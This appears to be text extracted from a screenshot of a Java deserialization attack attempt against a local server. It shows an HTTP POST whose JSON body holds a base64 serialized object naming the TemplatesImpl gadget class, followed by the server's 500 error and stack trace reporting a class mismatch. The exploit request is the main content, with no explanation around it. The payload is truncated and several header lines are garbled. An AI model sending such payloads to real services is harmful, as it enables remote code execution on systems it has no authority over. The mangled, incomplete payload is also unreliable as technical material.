 POST /api HTTP/1.1
Host ? : 127.0.0.1:8888
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Encoding: gzip, deflate, br, zstd
Referer: http://127.0.0.1:8888/
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
Origin: http://127.0.0.1:8888
Content-Type: application/json
Upgrade-Insecure-Requests: 1
Sec-Fetch-Site: same-origin
Priority: u=0, i
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Content-Length auto : 12345
{"@type":"java.util.HashMap",
"data":"rO0ABXNyABVjb20uZXhhbXBsZS5kZW1vLlVzZXLGkHyPz9q6PgIAAkwABGluZm90AA9Ma
mF2YS91dGlsL01hcDtMAARuYW1ldAASTGphdmEvbGFuZy9TdHJpbmc7eHBzcgARamF2YS51dGlsLk
hhc2hNYXAFB9rBwxZg0QMAAkYACmxvYWRGYWN0b3JJAAl0aHJlc2hvbGR4cD9AAAAAAAAMdwgAAAA
QAAAAAXNyADpjb20uc3VuLm9yZy5hcGFjaGUueGFsYW4uaW50ZXJuYWwueHNsdGMudHJheC5UZW1w
bGF0ZXNJbXBsCVdPwW6sqzMDAAZJAA1faW5kZW50TnVtYmVySQAOX3RyYW5zbGV0SW5kZXhbAApfY
nl0ZWNvZGVzdAADW1tCWwAGX2NsYXNzdAASW0xqYXZhL2xhbmcvQ2xhc3M7TAAFX25hbWVxAH4AAk
wAEV9vdXRwdXRQcm9wZXJ0aWVzdAAWTGphdmEvdXRpbC9Qcm9wZXJ0aWVzO3hwAAAAAP////
1 HTTP/1.1 500 Internal Server Error
2 Content-Type:text/plain;charset=UTF-8
3 Server:smart-http
4 Date:Fri, 11 Oct 2024 20:35:47 CST
5 Content-Length: 5032
6
7 java.io.InvalidClassException: javax.swing.event.EventListenerList;
local class incompatible: stream classdesc serialVersionUID =
-5677132037850737084, local class serialVersionUID =
-7977902244297240866
8 at java.base/java.io.ObjectStreamClass.initNonProxy
(ObjectStreamClass.java:601)
9 at java.base/java.io.ObjectInputStream.readNonProxyDesc
(ObjectInputStream.java:2062)
10 at java.base/java.io.ObjectInputStream.readClassDesc
(ObjectInputStream.java:1909)
11 at java.base/java.io.ObjectInputStream.readOrdinaryObject
(ObjectInputStream.java:2235)
12 at java.base/java.io.ObjectInputStream.readObject0
(ObjectInputStream.java:1744)
13 at java.base/java.io.ObjectInputStream.readObject
(ObjectInputStream.java:514)
14 at java.base/java.io.ObjectInputStream.readObject
(ObjectInputStream.java:472)
15 at java.base/java.util.HashMap.readObject(HashMap.java:1552)
16 at java.base/jdk.internal.reflect.NativeMethodAccessorImpl.
invoke0(Native Method)